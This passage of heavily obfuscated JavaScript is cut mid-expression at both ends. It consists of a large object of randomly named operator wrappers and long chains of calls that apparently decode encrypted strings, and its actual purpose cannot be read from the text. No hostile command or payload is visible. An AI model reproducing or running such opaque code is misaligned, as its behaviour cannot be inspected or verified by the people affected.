"zAK@")+"\x3e",whzsq:function(c,b){return c(b)},DBrAl:a(797,"1A4E")+"e",FINOR:a(1639,"O0s2"),IELbN:function(c,b){return c+b},tWmPI:function(c,b){return c+b},uXKMC:a(5119,"l4sV")+a(538,"]$zV")+a(1597,"SkFL")+a(5262,"3I3@")+a(4525,"4a9!")+a(470,"7Xtu")+a(4958,"7Xtu")+a(4331,"9[SY")+a(3278,"SkFL")+a(5133,"4a9!")+a(3448,"%*By")+a(3589,"ZZ\x26a")+a(4513,"(x*m")+a(952,"WzOb")+a(6616,"8*SQ")+a(2263,"EsEg")+a(599,"Axb^")+a(3505,"!)!9")+a(780,"%QLp")+a(2012,"!)!9")+a(3606,"xGQT")+a(6338,"%QLp")+a(3440,"1A4E")+
a(6715,"zAK@")+a(3781,"%*By")+a(5379,"9[SY")+a(4617,"]$zV")+a(6352,"b6cV")+a(5930,"IL$6")+a(3277,"]qHW")+a(1883,"6KTt")+a(6739,"7Xtu")+a(5526,"QIs^")+a(1379,"Sygl")+a(1227,"IS6K")+a(6128,"IL$6")+a(2517,"Y]k*")+a(2487,"zLiD")+a(458,"IL$6")+a(4455,"bbk6")+a(1404,"Sygl")+a(3398,"uzF*")+a(5910,"EsEg")+a(732,"IS6K")+a(2902,"WzOb")+a(5751,"b6cV")+a(4806,"AL4u")+a(5863,"!)!9")+a(1024,"O0s2")+a(2169,"6KTt")+a(6765,"^LT6")+a(4644,"AL4u")+a(4986,"3I3@")+a(3227,"SkFL")+a(1526,"xGQT")+a(4852,"SkFL")+a(5071,"%*By")+
a(1714,"^LT6")+a(3911,"Sygl")+a(2719,"Sygl")+a(4776,"%*By")+a(1814,"NDKQ")+a(2513,"9[SY")+a(2238,"Axb^")+a(2914,"zAK@")+a(6553,"xGQT")+a(4609,"dEn0")+a(1834,"Axb^")+a(2478,"ySno")+a(3370,"]qHW")+a(1726,"IS6K")+a(4194,"\x26Lzx")+a(5069,"(x*m")+a(1358,"Sygl")+a(3908,"8*SQ")+a(3964,"]qHW")+a(2134,"(x*m")+a(3392,"3I3@")+a(766,"3I3@")+a(3006,"\x26Lzx")+a(875,"IS6K")+a(4646,"xoKZ")+a(4807,"\x26Lzx")+a(1851,"WzOb")+a(6059,"%*By")+a(1283,"]qHW")+a(6484,"b6cV")+a(5541,"4a9!")+a(4805,"%TGM")+a(1001,"%QLp")+
a(2393,"SkFL")+a(4914,"EsEg")+a(5501,"Jou\x26")+a(748,"xGQT")+a(1125,"B1JC")+a(3002,"6KTt")+a(481,"ySno")+a(4479,"1A4E")+a(5867,"Axb^")+a(4607,"7Xtu")+a(4088,"SkFL")+a(1366,"%*By")+a(7049,"WgW4")+a(5260,"Sygl")+a(1693,"Jou\x26")+a(3645,"l4sV")+a(7011,"EsEg")+a(5552,"b6cV")+a(3952,"4a9!")+a(1154,"\x26Lzx")+a(1800,"jkxp")+a(1184,"]qHW")+a(3143,"xU74")+a(810,"Y]k*")+a(720,"xGQT")+a(5214,"9[SY")+a(5083,"7Xtu")+a(2330,"ZZ\x26a")+a(2707,"xU74")+a(4363,"%TGM")+a(2379,"B1JC")+a(3459,"%*By")+a(3003,"IS6K")+
a(6363,"(x*m")+a(1216,"EsEg")+a(2931,"%TGM")+a(2451,"4a9!")+a(1402,"(x*m")+a(5474,"(x*m")+a(6543,"Jou\x26")+a(1126,"ySno")+a(4919,"jkxp")+a(4702,"xU74")+a(1313,"QIs^")+a(6465,"%QLp")+a(5661,"xoKZ")+a(3672,"l4sV")+a(1770,"xoKZ")+a(3566,"AL4u")+a(7228,"xU74")+a(1671,"zLiD")+a(3311,"9[SY")+a(4997,"\x26Lzx")+a(3229,"\x26Lzx")+a(6219,"Axb^")+a(4224,"^LT6")+a(3388,"JT2L")+a(6547,"B1JC")+a(1920,"8*SQ")+a(6326,"]qHW")+a(4745,"b6cV"),zJAgk:function(c,b){return c+b},VXghB:function(c,b){return c+b},PJFxH:a(2732,
"QIs^")+a(3377,"ZZ\x26a")+a(6972,"7Xtu")+a(3999,"]qHW")+a(6529,"l4sV")+a(6106,"JT2L")+a(2694,"%TGM")+a(4373,"6KTt")+a(6221,"QHxA")+a(2609,"IL$6")+a(1633,"ySno")+a(3963,"rKxe")+a(3682,"ZZ\x26a")+a(6181,"4a9!")+a(4669,"IS6K")+a(2445,"6KTt")+a(5308,"3I3@")+a(6852,"rKxe")+a(5227,"%*By")+a(4433,"xoKZ")+a(3001,"xoKZ")+a(6303,"Axb^")+a(6643,"NDKQ")+a(5735,"dEn0")+a(6381,"8*SQ")+a(1819,"rKxe")+a(5966,"(x*m")+a(3378,"Sygl")+a(1035,"!)!9")+a(1483,"IS6K")+a(698,"SkFL")+a(2018,"QHxA")+a(489,"\x26Lzx")+a(3414,
"zLiD")+a(3106,"l4sV")+a(5159,"7Xtu"),yfkKS:function(c,b){return c===b},OyOqc:a(5392,"6KTt"),XskUs:function(c,b){return c(b)},AQEjx:a(969,"EsEg"),PdgRx:function(c,b){return c!=b},oNSBT:function(c,b){return c*b},JlkaO:function(c,b){return c+b},NpoRk:a(5888,"zAK@"),FDXsS:a(6104,"ySno"),oVosU:function(c,b){return c+b},VfsgV:function(c,b){return c+b},UkvSH:function(c,b){return c+b},ncKIB:function(c,b){return c+b},nVUtE:function(c,b){return c+b},IocSK:function(c,b){return c+b},OnfTI:function(c,b){return c+
b},AvLib:function(c,b){return c+b},QpQvO:a(1336,"NDKQ")+a(4519,"ySno"),PQdVR:a(1780,"Oq7y")+a(6462,"xGQT")+a(1810,"Oq7y")+a(2963,"bbk6")+a(1425,"EsEg")+a(5517,"6KTt")+a(1965,"jkxp"),vFeJa:a(7116,"ySno")+a(937,"WzOb")+'\x3d"',ytyYB:a(6066,"*BTS")+a(4936,"8*SQ")+'\x3d"',gAZBI:a(7003,"ZZ\x26a")+a(6719,"NDKQ")+a(2995,"7Xtu")+":",OtGWj:a(3662,"SkFL")+a(2766,"7Xtu")+a(2830,"%TGM")+a(4356,"9[SY"),dfBhj:a(3628,"%*By")+a(2297,"8*SQ")+a(6376,"\x26Lzx")+a(7009,"9[SY")+a(7143,"QHxA"),bPxdZ:a(1305,"8*SQ")+a(4877,
"]qHW")+a(4152,"rKxe")+a(5591,"AL4u")+a(2189,"4a9!")+'"',uZCCq:a(4103,"EsEg")+a(1717,"Axb^")+a(1578,"uzF*")+":",svuwg:a(1039,"4a9!")+a(2903,"xU74"),IEiOU:a(5845,"IL$6")+a(6890,"%*By"),WRwfL:function(c,b){return c+b},gCvfY:function(c,b){return c(b)},mfjaN:function(c,b){return c+b},DuHKN:function(c,b,g,f){return c(b,g,f)},FhMNk:a(3389,"Jou\x26"),LQZWG:function(c,b,g,f){return c(b,g,f)},XkiVP:a(6634,"AL4u"),HrnOZ:a(1455,"Y]k*"),bPTOR:function(c,b,g,f){return c(b,g,f)},Psosv:function(c,b){return c!==
b},pLFna:a(3055,"el8Z"),KJhFM:function(c,b,g,f){return c(b,g,f)},OOzsF:function(c,b,g,f){return c(b,g,f)},XgGpt:a(1856,"(x*m"),CxOHT:a(492,"xoKZ"),ubzTw:function(c,b){return c>=b},rKLrS:function(c,b,g){return c(b,g)},cRFeF:function(c,b){return c+b},pYCOr:function(c,b){return c(b)},IfJFK:function(c,b,g){return c(b,g)},gctxp:function(c,b){return c&&b},IyaMJ:a(6788,"JT2L"),jhSRW:function(c,b){return c>=b},KyOVx:function(c,b){return c(b)},Bkaef:function(c,b){return c==b},qczvu:a(5976,"Y]k*")+a(3406,"QIs^")+
a(6736,"EsEg"),ueeSJ:a(7194,"B1JC"),CaSXB:function(c,b,g,f){return c(b,g,f)},FeJXZ:function(c,b){return c(b)},cEvmU:a(903,"Jou\x26"),cqyBx:a(6495,"xoKZ"),SUKvS:a(6370,"Oq7y"),dMVZr:a(5226,"%TGM"),PHqqs:function(c,b,g){return c(b,g)},UHGgA:a(3736,"xGQT"),ByUkM:a(1315,"el8Z"),cgLjl:a(1268,"AL4u"),mVPBW:a(553,"EsEg"),CAYYF:a(2051,"7Xtu"),SpPVw:function(c,b,g){return c(b,g)},iierc:function(c,b){return c<b},Rzvfd:function(c,b){return c(b)},YxVuV:a(1560,"IS6K"),UDFLz:function(c,b){return c||b},fwzWp:a(3932,
"3I3@"),uNQvG:function(c,b){return c===b},rpbrD:a(3700,"6KTt"),VPBFE:a(5624,"Oq7y")+a(757,"4a9!"),eBbrj:a(7164,"]$zV")+a(4934,"\x26Lzx"),bDDVr:a(6246,"b6cV")+a(6874,"B1JC"),XXuGp:a(3681,"xGQT")+a(5282,"9[SY")+a(6309,"1A4E"),IpZTs:a(1249,"(x*m")+a(5710,"WgW4")+a(864,"%TGM"),tKdgT:a(5467,"IL$6")+a(3798,"xGQT"),ycTOZ:a(5587,"EsEg")+a(993,"!)!9")+a(1072,"%QLp"),zMqqt:function(c,b,g){return c(b,g)},QVIhG:a(6813,"(x*m"),TzSAQ:a(695,"xGQT"),qQjiN:function(c,b){return c+b},XzBjM:function(c,b,g,f,d,h,k,l,
m,n){return c(b,g,f,d,h,k,l,m,n)},zfdgO:a(3710,"SkFL"),biCLD:function(c,b){return c*b},SRRpl:function(c,b){return c<b},xdueZ:a(3146,"IL$6"),bnfkb:a(1290,"EsEg")+a(6467,"6KTt"),mhxfQ:function(c,b){return c<b},xRWCO:function(c,b){return c-b},bNVWj:a(2449,"rKxe"),VRhoF:function(c,b,g,f,d,h,k,l){return c(b,g,f,d,h,k,l)},FyDVj:function(c,b){return c+b},VLgdI:function(c,b){return c<b},MdsdB:function(c,b){return c-b},kVlct:function(c,b,g,f,d,h,k,l){return c(b,g,f,d,h,k,l)},kbFCV:function(c,b){return c+b},
FgRQY:function(c,b){return c<b},Yruri:function(c,b){return c==b},EpCdk:function(c,b){return c<=b},ZQzjn:a(7120,"Jou\x26"),iPZER:a(3907,"%QLp"),jqPsY:function(c,b){return c(b)},YPbHk:a(629,"(x*m"),VNtNw:function(c,b){return c===b},yTFKK:a(731,"%QLp"),yvgxK:a(6284,"3I3@"),MBvGu:a(2662,"O0s2")+a(4744,"]$zV")+a(4387,"Oq7y")+a(6023,"%TGM")+a(1029,"Y]k*")+a(3336,"6KTt")+a(1978,"zLiD")+a(6973,"!)!9")+a(2476,"(x*m")+a(5142,"l4sV")+"|2",YAKIB:function(c,b){return c(b)},VjHxX:function(c,b){return c<b},TzRWX:function(c,
b){return c(b)},ySIzU:function(c,b,g){return c(b,g)},wMtON:function(c,b){return c<b},yJhWT:function(c,b){return c!==b},gZMWp:a(459,"IL$6"),unWDH:function(c,b){return c+b},cUuLM:function(c,b){return c+b},kmBjp:function(c,b){return c+b},ggwlR:function(c,b){return c+b},IxhTV:function(c,b){return c+b},tbsWZ:a(3752,"Y]k*")+a(5200,"ySno")+a(4170,"xGQT"),HGAYC:a(2593,"zLiD")+a(2256,"uzF*")+a(2819,"xoKZ"),xCkKB:function(c){return c()},zLDKm:function(c,b,g,f){return c(b,g,f)},hilYU:a(3238,"9[SY")+"H]",HMXNj:function(c,
b,g,f){return c(b,g,f)},fAuRH:a(2556,"bbk6")+a(955,"4a9!")+a(4360,"xU74"),ylOPw:function(c,b,g,f,d,h){return c(b,g,f,d,h)},uSPkl:function(c,b){return c==b},hhsmZ:function(c,b){return c==b},ppDag:function(c,b){return c(b)},ogaGt:function(c,b){return c(b)},UmjAU:a(2372,"xU74"),KpGmp:function(c,b){return c+b},upHkA:a(3337,"NDKQ"),spmFw:function(c,b,g){return c(b,g)},JvKzx:a(6319,"rKxe"),LWxmC:a(5936,"xGQT")+"t",mtugj:function(c,b,g){return c(b,g)},hJrmy:a(3702,"bbk6")+a(1368,"]$zV"),GfbdS:function(c,
b){return c!=b},zoJrK:a(6905,"Y]k*"),KiABg:a(3690,"uzF*")+a(2594,"WzOb")+a(756,"8*SQ")+a(2552,"3I3@")+a(2448,"Axb^")+a(3816,"JT2L")+"7",fPvdz:function(c,b){return c(b)},gxASo:a(3659,"8*SQ")+a(6015,"IL$6")+a(2143,"B1JC")+"x",AXGhN:function(c,b){return c+b},vjoUG:a(1037,"bbk6"),ffhsf:a(2921,"SkFL")+a(6893,"O0s2")+a(3862,"Oq7y")+"|1",YdBUq:function(c,b){return c+b},tdisY:a(3764,"4a9!")+a(3711,"QHxA")+a(6230,"zLiD"),oRRfC:function(c,b,g){return c(b,g)},IbLnf:a(1782,"Oq7y")+a(6975,"bbk6")+a(6185,"8*SQ")+
a(5024,"b6cV")+a(929,"ySno")+"']",tBVxb:a(1059,"rKxe")+a(3125,"EsEg"),NfPvB:function(c,b){return c!==b},ZPIhq:a(3855,"zAK@"),ChfZb:function(c,b){return c(b)},xilzu:a(5638,"]qHW")+a(1049,"zAK@")+a(5874,"bbk6")+a(4587,"%TGM")+"e",EYIQK:a(3061,"IL$6"),clgPq:function(c,b){return c(b)},hyMID:a(5115,"4a9!"),rMiZJ:a(729,"b6cV")+"e",iQvmV:function(c,b){return c+b},ZUKqG:a(6481,"rKxe")+a(1668,"*BTS")+"0",tpzkq:function(c,b){return c!=b},KRDmn:function(c,b){return c!==b},wQKDN:a(2561,"SkFL"),weicB:function(c,
b){return c==b},CsMcC:a(4538,"*BTS"),dSySl:function(c,b){return c==b},FGJvd:function(c,b){return c==b},SWxkU:a(3941,"Axb^"),IcVab:function(c,b){return c!=b},Gsqxe:function(c,b){return c==b},sYVVb:function(c,b){return c(b)},omsus:function(c,b,g){return c(b,g)},kcycn:a(3004,"B1JC")+a(1843,"Oq7y")+a(6931,"\x26Lzx")+a(7181,"Oq7y")+a(3561,"xU74"),OyTyn:a(449,"jkxp"),OhyCb:function(c,b,g,f){return c(b,g,f)},MOEUS:function(c,b){return c*b},LYMnq:function(c,b){return c===b},XwUpa:a(2582,"O0s2")+"g",aqtdx:function(c,
b){return c+b},Vdjfj:function(c,b){return c+b},JqTnn:function(c,b){return c+b},ofNcn:function(c,b){return c(b)},iemjo:function(c,b){return c==b},dGnxT:a(1712,"%TGM")+"[",YiqMv:function(c,b,g,f,d,h,k){return c(b,g,f,d,h,k)},ZtXTP:a(1244,"4a9!"),WVmmi:a(2751,"b6cV"),DFQPP:a(4942,"Oq7y")+a(4223,"6KTt"),oDnIi:a(4126,"]qHW")+a(4635,"EsEg"),apjOC:function(c,b){return c==b},kPbCi:function(c,b){return c+b},WdaJf:function(c,b){return c+b},OWIQQ:a(3316,"ZZ\x26a")+a(5286,"%*By")+a(4634,"3I3@"),XWGiR:function(c,
b,g){return c(b,g)},KpySW:a(6404,"b6cV")+a(2191,"SkFL")+"x-",VOpAc:function(c,b){return c+b},tNHqB:function(c,b){return c+b},IDRMX:a(3133,"JT2L")+a(6561,"9[SY")+"x",yPzeh:a(2170,"%TGM")+"d",VOEjE:function(c,b,g){return c(b,g)},ZLeKK:function(c,b){return c+b},XpQdE:a(2429,"]$zV")+a(1023,"el8Z")+a(4411,"jkxp")+a(6144,"SkFL")+"o",PreeT:a(6944,"QIs^")+a(3539,"Axb^")+a(681,"ySno")+a(6179,"SkFL")+"e",dfkYX:a(5215,"dEn0")+a(5088,"AL4u")+a(5112,"6KTt")+a(6264,"ZZ\x26a")+a(2494,"IL$6")+"r",TbcPu:function(c,
b){return c+b},lqAYI:a(782,"]qHW")+a(3986,"!)!9"),JaeDC:function(c,b){return c(b)},KTCJR:function(c,b){return c(b)},vSbBc:function(c,b){return c!==b},lhcSQ:a(3221,"!)!9")+"t",CGjYI:function(c,b){return c===b},piwWe:function(c,b){return c<b},cAEeV:a(2695,"zLiD"),REoLL:a(6433,"6KTt"),jHwHu:function(c,b){return c in b},dEara:function(c,b){return c===b},hfvaW:function(c,b){return c<b},SlMpl:a(2525,"dEn0")+a(5008,"%QLp")+a(3393,"dEn0")+"|2",khTUT:function(c,b){return c(b)},Hgfsq:function(c,b,g,f,d,h,k,
l){return c(b,g,f,d,h,k,l)},yLZvw:a(3325,"O0s2")+a(5595,"zAK@"),wAOba:function(c,b,g,f){return c(b,g,f)},lMoWc:function(c,b){return c<b},aNZAw:function(c,b,g,f){return c(b,g,f)},wowIG:function(c){return c()},EIkCs:function(c,b){return c(b)},ZJWkG:function(c,b){return c(b)},rpIST:function(c,b){return c(b)},vjNEQ:function(c,b){return c(b)},IrAZR:function(c,b){return c(b)},uWbdk:function(c,b){return c(b)},HRWLj:function(c,b){return c(b)},SqZQW:a(1293,"IS6K"),hfsmC:a(3921,"rKxe"),qLlBh:function(c,b,g,
f,d,h,k,l,m,n){return c(b,g,f,d,h,k,l,m,n)},vSzXU:a(1998,"QHxA"),LfZDW:function(c,b){return c==b},xHUJO:function(c){return c()},HeYPi:a(6016,"IS6K")+a(2577,"xGQT")+a(5806,"^LT6")+a(889,"bbk6")+"|9",RFuxK:function(c,b){return c(b)},BqkvZ:function(c,b){return c<b},KDHGE:function(c,b){return c%b},JVDcs:function(c,b){return c+b},eHqOJ:function(c,b){return c+b},jzWVs:function(c,b){return c>b},kkvJc:function(c,b){return c+b},gfWDO:function(c,b){return c==b},QtMMe:a(7238,"xoKZ")+"b-",gzoEu:function(c,b){return c/
b},mYDxf:a(3299,"IS6K")+a(3321,"WzOb"),WfZHn:a(6092,"!)!9"),qtBzK:function(c,b){return c<b},PUfuq:function(c,b){return c<b},DNQVO:function(c,b){return c==b},SrAEz:function(c,b){return c!=b},vHwwi:a(6205,"b6cV"),FqdWg:a(6249,"Sygl"),JRtEs:a(6135,"dEn0"),HMLkl:function(c,b){return c+b},TlOHt:function(c,b){return c(b)},IzWyP:function(c,b){return c*b},mdYbi:function(c,b,g,f,d){return c(b,g,f,d)},PQErf:function(c,b){return c<b},coUfu:function(c,b){return c==b},WPYec:function(c,b){return c==b},qLfmY:function(c,
b){return c!=b},asKbH:function(c,b,g,f){return c(b,g,f)},gSwXJ:function(c,b,g,f,d){return c(b,g,f,d)},MbMcX:a(5870,"jkxp")+a(6332,"NDKQ")+a(3306,"O0s2"),VzMJq:function(c,b){return c==b},GyVOM:function(c,b){return c<b},Ktvtr:function(c,b){return c*b},mSVum:function(c,b){return c==b},VzUtk:function(c,b){return c*b},jgXAa:function(c,b,g,f,d){return c(b,g,f,d)},VVXlG:function(c,b){return c>b},NGEsm:function(c,b){return c>b},gqeMo:a(4086,"7Xtu")+a(5565,"xoKZ")+a(5822,"zLiD")+a(6440,"QHxA")+a(2497,"uzF*")+
a(5647,"(x*m")+"1",hrGnR:a(7013,"(x*m")+a(2706,"%TGM"),ItPUY:a(6030,"\x26Lzx"),hdetX:function(c,b,g,f,d,h,k,l,m,n){return c(b,g,f,d,h,k,l,m,n)},zbGnB:function(c,b){return c+b},blVTA:a(4651,"zLiD")+a(1320,"bbk6"),igkoB:function(c,b){return c(b)},MOQJa:function(c,b){return c*b},LMHTn:function(c,b){return c===b},TklRA:function(c,b){return c<b},zaXpR:a(2696,"1A4E"),dhsJh:function(c,b){return c<b},asejx:function(c,b){return c<b},SRGGs:function(c,b){return c==b},BxktC:function(c,b){return c>=b},AvHeq:function(c,
b){return c*b},LkTPQ:function(c,b,g,f){return c(b,g,f)},RLKtL:function(c,b,g,f){return c(b,g,f)},uorhK:a(6137,"\x26Lzx"),wnzFv:function(c,b){return c*b},EBiLM:function(c,b){return c||b},KuKLA:function(c,b){return c==b},RPMfi:function(c,b,g,f,d,h,k,l){return c(b,g,f,d,h,k,l)},hdgqS:function(c,b,g,f,d,h,k,l){return c(b,g,f,d,h,k,l)},JFUbF:a(3719,"%TGM")+a(4151,"ZZ\x26a"),uwnhe:function(c,b){return c==b},xEUSy:function(c,b,g){return c(b,g)},SKHLk:function(c,b){return c+b},EtbrM:a(3117,"zAK@")+" ",kdztb:a(4551,
"AL4u"),PPZJE:a(5317,"%QLp"),UBQhf:a(3773,"8*SQ")+"nt",GMbhl:a(1181,"QHxA"),HjGRW:a(4099,"WgW4"),cRUxC:function(c,b){return c-b},nbeOw:function(c,b){return c||b},hrxfO:function(c,b){return c>=b},elWno:function(c,b){return c-b},nEkll:function(c,b){return c>=b},bvkMT:function(c,b){return c!==b},iqURN:a(3379,"Axb^"),OBbCd:a(3485,"4a9!")+a(5750,"6KTt"),FCkdz:a(2664,"ySno")+a(679,"zAK@"),jVkmb:a(3413,"l4sV")+a(3962,"6KTt")+a(3144,"l4sV")+a(7141,"9[SY"),ZALEw:a(3328,"xU74")+a(3119,"zAK@")+a(3635,"WgW4")+
a(1356,"uzF*")+a(6409,"QIs^")+a(1947,"(x*m")+a(4837,"JT2L")+a(3093,"b6cV")+a(3721,"4a9!")+a(2491,"xGQT")+a(4485,"zAK@"),ldaUi:function(c,b){return c(b)},zKDoP:function(c,b,g,f,d){return c(b,g,f,d)},ZpOrC:a(7E3,"3I3@")+a(3598,"6KTt")+a(5793,"*BTS")+a(5339,"\x26Lzx"),qSnGe:function(c,b){return c+b},YcDUM:function(c,b){return c===b},YtSQg:function(c,b){return c(b)},fhdnN:function(c,b){return c!=b},RjYwP:function(c,b){return c===b},gAAtx:a(4124,"WzOb"),HZuhL:a(1498,"1A4E")+a(4569,"Jou\x26")+"m",QmHrD:a(2656,
"9[SY"),tgbXb:a(653,"]$zV"),rFqnx:a(2532,"%*By"),PXjFK:a(4164,"1A4E")+"d",UhoSk:a(1614,"ySno")+a(2896,"zAK@")+a(1647,"EsEg"),gMtab:a(7197,"EsEg")+a(6586,"Y]k*")+"d",MgPJE:a(824,"O0s2")+"de",cfdWM:a(2898,"uzF*")+a(5575,"b6cV")+a(3554,"ZZ\x26a")+a(3967,"QIs^")+a(3011,"IL$6")+a(3585,"WgW4")+a(1680,"1A4E")+"he",aJZJR:a(3707,"b6cV"),aTXsu:function(c,b){return c<b},fUFGs:function(c,b){return c>=b},TORvX:function(c,b){return c*b},vdonI:function(c,b,g){return c(b,g)},MdNFc:function(c,b,g){return c(b,g)},
DCwWT:a(4594,"9[SY"),gnrXH:a(6793,"ySno"),uqVuJ:function(c,b,g,f){return c(b,g,f)},xVFSn:a(2034,"]qHW"),bWcGf:function(c,b){return c+b},pjNYf:function(c,b,g,f,d){return c(b,g,f,d)},gceuC:a(5321,"WgW4")+a(2354,"QIs^")+a(3711,"QHxA")+a(4245,"%TGM")+a(635,"3I3@"),KiGJm:function(c,b){return c==b},NBPgr:function(c,b){return c==b},nRSMi:function(c,b){return c+b},TwVHw:a(1370,"7Xtu")+a(6870,"8*SQ"),UWPig:function(c,b){return c(b)},yndyJ:function(c,b){return c+b},ftEqA:function(c,b){return c==b},FMJzI:a(6151,
"O0s2")+a(2438,"7Xtu")+a(575,"WzOb"),SVADP:function(c,b,g,f,d){return c(b,g,f,d)},jJqmk:function(c,b,g){return c(b,g)},AaeBM:function(c,b){return c==b},umAHn:function(c,b){return c(b)},HASwZ:a(5066,"]qHW"),eiiCd:a(589,"uzF*")+a(4467,"jkxp")+"lt",BbuQu:function(c,b){return c!==b},GbgpQ:a(1827,"%TGM"),eLjEE:a(4128,"l4sV"),YJaDi:function(c,b,g,f,d){return c(b,g,f,d)},NgCka:function(c,b){return c>=b},DZtFS:function(c,b,g,f,d){return c(b,g,f,d)},SqBrF:function(c,b,g){return c(b,g)},PpEqo:a(6810,"SkFL"),
geBCU:function(c,b,g){return c(b,g)},QNHAS:function(c,b){return c==b},ArNXJ:a(1842,"zAK@"),TLPtl:function(c,b){return c<b},ERICS:a(1169,"!)!9")+a(4509,"NDKQ")+a(1398,"7Xtu"),zvxdi:function(c,b){return c+b},xTKZY:a(2226,"7Xtu")+a(6314,"JT2L")+a(781,"JT2L")+a(6268,"6KTt"),fpNdZ:a(2669,"dEn0")+a(4740,"%QLp")+"y ",GZlmN:function(c,b){return c<b},kcUIJ:function(c,b){return c<=b},TIKPo:a(5696,"%QLp")+a(7208,"xU74")+a(5455,"Y]k*")+"r ",XhcXf:a(6627,"4a9!"),xPeyd:function(c,b){return c!=b},qSXiG:function(c,
b){return c!==b},qWcNZ:function(c,b){return c!==b},AtmyR:a(1557,"4a9!"),UuocB:a(1754,"ZZ\x26a"),xjGLb:function(c,b){return c===b},KFGud:a(3162,"jkxp"),BExnB:function(c,b,g,f){return c(b,g,f)},rAxNM:function(c,b){return c+b},zJkHr:a(3896,"^LT6"),GjWJd:function(c,b){return c&&b},wikzw:function(c,b){return c<=b},XxsmT:function(c){return c()},SOqbS:function(c,b){return c<=b},HXqhn:a(4337,"(x*m"),MClyI:function(c,b){return c===b},bgAVy:function(c,b){return c(b)},nBzvN:function(c,b){return c===b},BTvMH:a(4442,
"Jou\x26"),acagf:a(5838,"rKxe"),uRRpc:function(c,b){return c|b},xtVoN:function(c,b){return c+b},OJOos:function(c,b){return c<b},dBtTo:function(c){return c()},ryaUl:a(1558,"%*By"),FNkPn:a(3341,"xoKZ"),OPKxq:function(c){return c()},GqdYQ:function(c,b){return c*b},kwQVB:a(3522,"AL4u"),ptYby:a(3880,"8*SQ")+a(5573,"dEn0")+a(813,"!)!9")+a(1287,"uzF*"),dBDRG:function(c){return c()},stxwl:a(3955,"\x26Lzx")+a(4732,"Y]k*"),gXVvK:a(2345,"zAK@")+a(6741,"3I3@")+a(2824,"bbk6")+a(3199,"NDKQ")+a(3416,"ySno")+a(4315,
"dEn0")+a(5753,"3I3@")+a(7097,"SkFL")+a(4379,"bbk6")+a(3788,"]qHW")+a(3775,"B1JC")+a(947,"B1JC")+a(6751,"8*SQ")+a(4339,"%*By")+a(1923,"SkFL")+a(4834,"QIs^")+a(3338,"Sygl")+a(2981,"dEn0")+a(1255,"9[SY")+a(6873,"EsEg")+a(4869,"8*SQ")+a(1655,"O0s2")+a(3776,"AL4u")+a(6478,"%*By")+a(3593,"B1JC")+a(2398,"xoKZ")+a(7029,"]$zV")+a(4155,"QIs^")+a(7020,"Oq7y")+a(4188,"3I3@")+a(5373,"Oq7y")+a(2141,"%QLp")+a(701,"(x*m")+a(6197,"xU74")+a(3239,"8*SQ")+a(3730,"NDKQ")+a(4766,"AL4u")+a(4480,"%*By")+a(6918,"l4sV")+
a(6132,"]qHW")+a(6442,"zAK@")+a(6113,"\x26Lzx")+a(2987,"xGQT")+a(7079,"WgW4")+a(576,"Y]k*")+a(4306,"%QLp")+a(5022,"jkxp")+a(2911,"]qHW")+a(3500,"IL$6")+a(957,"JT2L")+a(6535,"B1JC")+a(4638,"zAK@")+a(640,"WgW4")+a(5768,"zAK@")+a(3083,"%QLp")+a(2085,"]qHW")+a(4675,"%QLp")+a(5829,"\x26Lzx")+a(4169,"9[SY")+a(6316,"7Xtu")+a(1401,"1A4E")+a(2227,"zAK@")+a(2973,"b6cV")+a(1617,"rKxe")+a(6596,"QHxA")+a(6949,"*BTS")+a(6819,"bbk6")+a(4976,"ZZ\x26a")+a(4541,"l4sV")+a(2545,"(x*m")+a(5814,"]qHW")+a(6386,"el8Z")+
a(4431,"ySno")+a(1507,"7Xtu")+a(6515,"O0s2")+a(752,"7Xtu")+a(5972,"JT2L")+a(1200,"%*By")+a(6178,"*BTS")+a(6267,"!)!9")+a(4481,"%TGM")+a(2427,"IL$6")+a(6052,"zAK@")+a(2668,"Jou\x26")+a(5205,"NDKQ")+a(1705,"%TGM")+a(2996,"bbk6")+a(3657,"%QLp")+a(5926,"QIs^")+a(3799,"Sygl")+a(4883,"Y]k*")+a(2255,"EsEg")+a(4738,"zLiD")+a(6966,"%*By")+a(4107,"WgW4")+a(6842,"Jou\x26")+a(2228,"%*By")+a(2677,"^LT6")+a(6849,"!)!9")+a(5249,"bbk6")+a(6913,"ySno")+a(6497,"AL4u")+a(1252,"IL$6")+a(4955,"%QLp")+a(1575,"1A4E")+a(7012,
"%*By")+a(4505,"SkFL")+a(1976,"Y]k*")+a(3982,"zAK@")+a(6239,"^LT6")+a(1046,"ZZ\x26a")+a(1262,"dEn0")+a(3558,"ySno")+a(1438,"!)!9")+a(1426,"B1JC")+a(1027,"%QLp")+a(1354,"xoKZ")+a(2247,"B1JC")+a(5265,"QHxA")+a(1445,"Axb^")+a(3411,"*BTS")+a(5154,"zAK@")+a(5100,"^LT6")+a(1734,"%TGM")+a(1221,"9[SY")+a(2121,"NDKQ")+a(4501,"ySno")+a(3502,"B1JC")+a(7089,"6KTt")+a(5892,"Y]k*")+a(6659,"QIs^")+a(5239,"*BTS")+a(838,"]qHW")+a(5602,"WgW4")+a(3174,"Axb^")+a(3020,"xGQT")+a(1921,"zLiD")+a(6906,"%TGM")+a(6863,"QHxA")+
a(870,"(x*m")+a(3571,"uzF*")+a(6650,"zAK@")+a(2875,"IS6K")+a(1145,"rKxe")+a(6360,"rKxe")+a(2868,"SkFL")+a(4316,"IS6K")+a(2839,"WzOb")+a(4100,"IS6K")+a(735,"jkxp")+a(5112,"6KTt")+a(2672,"ySno")+a(3641,"IL$6")+a(6560,"EsEg")+a(3846,"%TGM")+a(785,"EsEg")+a(1053,"%TGM")+a(648,"ZZ\x26a")+a(2580,"!)!9")+a(5597,"!)!9")+a(4494,"*BTS")+a(2916,"(x*m")+a(3231,"QIs^")+a(1706,"(x*m")+a(441,"Y]k*")+a(3966,"(x*m")+a(5325,"4a9!")+a(4159,"ZZ\x26a")+a(4990,"WzOb")+a(6516,"Oq7y")+a(5906,"zAK@")+a(3866,"b6cV")+a(3405,
